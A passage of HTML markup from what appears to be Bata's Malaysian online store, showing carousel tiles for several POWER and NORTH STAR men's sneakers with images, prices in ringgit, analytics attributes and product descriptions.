        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
        aria-labelledby="brand-521D_2025_8286166 product-521D_2025_8286166-name product-521D_2025_8286166-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286166-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286166-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286166"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286166"
    data-dimension1="521D_068281663509M"
    data-dimension2="8286166"
    data-dimension3="521D_2025_8286166"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man on the go. Crafted with a breathable mesh upper, these sneakers ensure maximum comfort and ventilation during your daily activities. The lightweight Phylon outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual strolls or active outings, the POWER MEN SNEAKERS combine style and functionality. Step into a world of comfort and performance with these must-have athletic shoes!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068281663509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8201101">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8201101">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8201101"
        data-analytics-product-id="521D_2024_8201101"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html"
        aria-labelledby="brand-521D_2024_8201101 product-521D_2024_8201101-name product-521D_2024_8201101-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8201101-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8201101-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8201101"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2024_8201101"
    data-dimension1="521D_058201014422M"
    data-dimension2="8201101"
    data-dimension3="521D_2024_8201101"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the NORTH STAR MEN SNEAKERS, designed for the modern man who values comfort and versatility. Crafted from durable canvas, these sneakers feature a breathable lining that ensures all-day comfort, while the sturdy rubber outsole provides excellent traction for any adventure. Perfect for everyday wear or a relaxed outing, these sneakers effortlessly blend style with functionality. Step out confidently and make a statement with NORTH STAR &ndash; your go-to choice for stylish footwear!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058201014422M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8281875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8281875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8281875"
        data-analytics-product-id="521D_2024_8281875"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html"
        aria-labelledby="brand-521D_2024_8281875 product-521D_2024_8281875-name product-521D_2024_8281875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8281875-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8281875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8281875"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8281875"
    data-dimension1="521D_068288753509M"
    data-dimension2="8281875"
    data-dimension3="521D_2024_8281875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the active man who values comfort and style. Crafted with a breathable knit upper and a lightweight mesh lining, these sneakers ensure maximum airflow for all-day wear. The durable EVA outsole provides excellent cushioning and traction, making every step feel effortless. Perfect for both casual outings and athletic activities, these sneakers are your go-to footwear for versatility and performance. Step out in confidence with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288753509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426007">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426007">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426007"
        data-analytics-product-id="521D_2024_8426007"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html"
        aria-labelledby="brand-521D_2024_8426007 product-521D_2024_8426007-name product-521D_2024_8426007-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426007-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426007-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426007"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8426007"
    data-dimension1="521D_068420073509M"
    data-dimension2="8426007"
    data-dimension3="521D_2024_8426007"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values comfort and style. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure maximum ventilation and comfort during your walks. The durable Phylon outsole provides excellent traction and support, making every step feel effortless. Perfect for casual outings or athletic activities, the POWER MEN SNEAKERS combine functionality with a sleek design that complements any outfit. Step up your footwear game today!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068420073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=385 505w, 